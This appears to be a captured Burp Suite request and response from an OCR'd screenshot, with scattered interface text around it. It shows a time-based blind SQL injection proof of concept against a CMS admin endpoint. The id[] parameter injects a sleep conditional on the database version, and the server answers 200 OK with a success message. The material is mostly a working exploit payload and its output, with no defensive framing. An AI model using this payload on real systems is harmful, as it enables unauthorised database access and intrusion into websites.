 Pretty Raw Hex \n
1 POST /admin/?n=user&c=parameter&a=doDelParas HTTP/1.1
2 Host: cms.cn
3 Content-Length: 60
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://cms.cn
8 Referer: http://cms.cn/admin/
9 Connection: close
10 Cookie: met_auth=
30ac30fgvWFY3ebf9Wgl9S6LFFBIEwlZoWl066q%2BAr%2F9CD%2Fnti7wlX15n%2BjRmGRQ0hWO6eLPsy%2BtIrVwAPy
ek9gY48B4; met_key=KQiciI7;
11
12 id[]=164+and+if((select substr(version(),1,1))>0,sleep(1),0)
Search...
0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 03:19:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 45
8
9 {
"msg":"\u64cd\u4f5c\u6210\u529f",
"status":1
}
Search...
0 matches
295 bytes | 2,068 millis
INSPECTOR